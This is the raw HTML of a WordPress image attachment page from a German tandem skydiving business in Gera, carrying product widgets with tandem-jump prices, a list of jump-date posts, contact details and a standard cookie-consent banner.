<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.fallschirmspringen-gera.de/reservierung/">Reservierung</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://www.fallschirmspringen-gera.de/impressum/">Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-8232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8232"><a href="https://www.fallschirmspringen-gera.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2005"><a rel="privacy-policy" href="https://www.fallschirmspringen-gera.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-635" class="post-635 attachment type-attachment status-inherit hentry">

	<header class="entry-header">

		<h1 class="entry-title">cropped-IMG_0166.jpg</h1>

		<div class="entry-meta">

			<span class="posted-on">Veröffentlicht am <a href="https://www.fallschirmspringen-gera.de/cropped-img_0166-jpg/" rel="bookmark"><time class="entry-date published" datetime="2013-05-07T12:36:39+02:00">7. Mai 2013</time></a></span><span class="byline"> von <span class="author vcard"><a class="url fn n" href="https://www.fallschirmspringen-gera.de/author/manager/">manager</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		<p class="attachment"><a href='https://www.fallschirmspringen-gera.de/wp-content/uploads/2013/05/cropped-IMG_0166.jpg'><img decoding="async" width="300" height="62" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2013/05/cropped-IMG_0166-300x62.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2013/05/cropped-IMG_0166-300x62.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2013/05/cropped-IMG_0166-150x31.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2013/05/cropped-IMG_0166.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>https://www.fallschirmspringen-gera.de/wp-content/2013/05/cropped-IMG_0166.jpg</p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">

		Lesezeichen auf den <a href="https://www.fallschirmspringen-gera.de/cropped-img_0166-jpg/" rel="Lesezeichen">Permanentlink</ a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fallschirmspringen-gera.de/cropped-img_0166-jpg/" rel="prev"><span class="meta-nav">&larr;</span> cropped-IMG_0166.jpg</a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->
					</div><!-- .content-left-wrap -->
						<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="woocommerce_widget_cart-6" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Warenkorb</h2><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside><aside id="woocommerce_products-7" class="widget woocommerce widget_products"><h2 class="widget-title">Produkte</h2><ul class="product_list_widget"><li>
	
	<a href="https://www.fallschirmspringen-gera.de/produkt/tandemsprungfoto/">
		<img width="150" height="136" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-150x136.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fallschirmsprung mit Video + Foto" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-150x136.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-300x272.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-768x695.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto.jpg 791w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Fallschirmsprung mit Video + Foto</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>369,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.fallschirmspringen-gera.de/impressum/" target="_blank">Versandkosten</a></p>


	</li>
<li>
	
	<a href="https://www.fallschirmspringen-gera.de/produkt/tandemsprungvideo/">
		<img width="150" height="136" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-150x136.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fallschirmsprung mit Video" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-150x136.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-300x273.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-768x698.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto.jpg 792w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Fallschirmsprung mit Video</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.fallschirmspringen-gera.de/impressum/" target="_blank">Versandkosten</a></p>


	</li>
<li>
	
	<a href="https://www.fallschirmspringen-gera.de/produkt/tandemsprung/">
		<img width="150" height="128" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-150x128.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fallschirmsprung aus bis zu 4100m" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-150x128.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-300x256.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-768x655.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung.jpg 902w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Fallschirmsprung aus bis zu 4100m</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>249,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.fallschirmspringen-gera.de/impressum/" target="_blank">Versandkosten</a></p>


	</li>
</ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/termine-2025/">Termine 2025</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-2024/">Sprungtermine 2024</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-2023/">Sprungtermine 2023</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-fuer-2022/">Sprungtermine für 2022</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-2021/">Sprungtermine für 2021</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-fuer-2020/">Sprungtermine für 2020</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-fuer-2019/">Sprungtermine für 2019</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/termine-fuer-2018/">Sprungtermine für 2018</a>
									</li>
					</ul>

		</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="woocommerce_products-9" class="widget footer-widget-footer woocommerce widget_products"><h1 class="widget-title">Produkte</h1><ul class="product_list_widget"><li>
	
	<a href="https://www.fallschirmspringen-gera.de/produkt/tandemsprung/">
		<img width="150" height="128" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-150x128.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fallschirmsprung aus bis zu 4100m" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-150x128.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-300x256.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung-768x655.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-nur-Fallschirmsprung.jpg 902w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Fallschirmsprung aus bis zu 4100m</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>249,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.fallschirmspringen-gera.de/impressum/" target="_blank">Versandkosten</a></p>


	</li>
<li>
	
	<a href="https://www.fallschirmspringen-gera.de/produkt/tandemsprungvideo/">
		<img width="150" height="136" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-150x136.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fallschirmsprung mit Video" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-150x136.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-300x273.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto-768x698.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-oder-Foto.jpg 792w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Fallschirmsprung mit Video</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.fallschirmspringen-gera.de/impressum/" target="_blank">Versandkosten</a></p>


	</li>
<li>
	
	<a href="https://www.fallschirmspringen-gera.de/produkt/tandemsprungfoto/">
		<img width="150" height="136" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-150x136.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fallschirmsprung mit Video + Foto" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-150x136.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-300x272.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto-768x695.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/06/Gutschein-Tandemsprung-mit-Video-und-Foto.jpg 791w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Fallschirmsprung mit Video + Foto</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>369,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.fallschirmspringen-gera.de/impressum/" target="_blank">Versandkosten</a></p>


	</li>
</ul></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="woocommerce_widget_cart-8" class="widget footer-widget-footer woocommerce widget_shopping_cart"><h1 class="widget-title">Warenkorb</h1><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="tag_cloud-5" class="widget footer-widget-footer widget_tag_cloud"><h1 class="widget-title">Schlagwörter</h1><div class="tagcloud"><a href="https://www.fallschirmspringen-gera.de/tag/altenburg/" class="tag-cloud-link tag-link-144 tag-link-position-1" style="font-size: 8pt;" aria-label="Altenburg (1 Eintrag)">Altenburg</a>
<a href="https://www.fallschirmspringen-gera.de/tag/beitr%c3%a4ge/" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 8pt;" aria-label="Beiträge (1 Eintrag)">Beiträge</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fakten/" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 8pt;" aria-label="Fakten (1 Eintrag)">Fakten</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fallschirm/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Fallschirm (1 Eintrag)">Fallschirm</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fallschirmsport-gera/" class="tag-cloud-link tag-link-142 tag-link-position-5" style="font-size: 8pt;" aria-label="Fallschirmsport Gera (1 Eintrag)">Fallschirmsport Gera</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fallschirmsprung/" class="tag-cloud-link tag-link-138 tag-link-position-6" style="font-size: 22pt;" aria-label="Fallschirmsprung (3 Einträge)">Fallschirmsprung</a>
<a href="https://www.fallschirmspringen-gera.de/tag/flugplatz-gera-leumnitz/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 22pt;" aria-label="Flugplatz Gera Leumnitz (3 Einträge)">Flugplatz Gera Leumnitz</a>
<a href="https://www.fallschirmspringen-gera.de/tag/gera/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 22pt;" aria-label="Gera (3 Einträge)">Gera</a>
<a href="https://www.fallschirmspringen-gera.de/tag/reservierungen/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;" aria-label="Reservierungen (1 Eintrag)">Reservierungen</a>
<a href="https://www.fallschirmspringen-gera.de/tag/sprungablauf/" class="tag-cloud-link tag-link-97 tag-link-position-10" style="font-size: 8pt;" aria-label="Sprungablauf (1 Eintrag)">Sprungablauf</a>
<a href="https://www.fallschirmspringen-gera.de/tag/sprungtermine-2024/" class="tag-cloud-link tag-link-149 tag-link-position-11" style="font-size: 8pt;" aria-label="Sprungtermine 2024 (1 Eintrag)">Sprungtermine 2024</a>
<a href="https://www.fallschirmspringen-gera.de/tag/tandemfallschirmsprung/" class="tag-cloud-link tag-link-140 tag-link-position-12" style="font-size: 16.4pt;" aria-label="Tandemfallschirmsprung (2 Einträge)">Tandemfallschirmsprung</a>
<a href="https://www.fallschirmspringen-gera.de/tag/tandemsprung/" class="tag-cloud-link tag-link-90 tag-link-position-13" style="font-size: 16.4pt;" aria-label="Tandemsprung (2 Einträge)">Tandemsprung</a>
<a href="https://www.fallschirmspringen-gera.de/tag/termin/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 16.4pt;" aria-label="Termin (2 Einträge)">Termin</a>
<a href="https://www.fallschirmspringen-gera.de/tag/termine-2025/" class="tag-cloud-link tag-link-152 tag-link-position-15" style="font-size: 8pt;" aria-label="Termine 2025 (1 Eintrag)">Termine 2025</a>
<a href="https://www.fallschirmspringen-gera.de/tag/terminplan-2023/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 8pt;" aria-label="Terminplan 2023 (1 Eintrag)">Terminplan 2023</a></div>
</aside></div></div></div>
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="zerif-footer-address">Sprungplatz Gera / Leumnitz -
Ronneburger Str. 74</div></div><div class="col-md-3 company-details"><div class="zerif-footer-email">kontakt@www.fallschirmspringen-gera.de</div></div><div class="col-md-3 company-details"><div class="zerif-footer-phone">+49 15678 457180</div></div><div class="col-md-3 copyright"><ul class="social"><li id="facebook"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Facebook-Link</span> <i class="fa fa-facebook"></i></a></li><li id="twitter"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Twitter-Link</span> <i class="fa fa-twitter"></i></a></li><li id="linkedin"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">LinkedIn-Link</span> <i class="fa fa-linkedin"></i></a></li><li id="behance"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Behance-Link</span> <i class="fa fa-behance"></i></a></li><li id="dribbble"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Dribble-Link</span> <i class="fa fa-dribbble"></i></a></li><li id="instagram"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Instagram Link</span> <i class="fa fa-instagram"></i></a></li></ul><!-- .social --><p id="zerif-copyright">Copyright by Fallschirmspringen Gera</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>entwickelt von <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->



<!-- Enter your scripts here -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>			
				
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />




























		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		
		<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fallschirmspringen-gera.de/wp-includes/js/wp-emoji-release.min.js?ver=6f179143fa80ff7d1f70c64efef30eae"}}
</script>

		
		

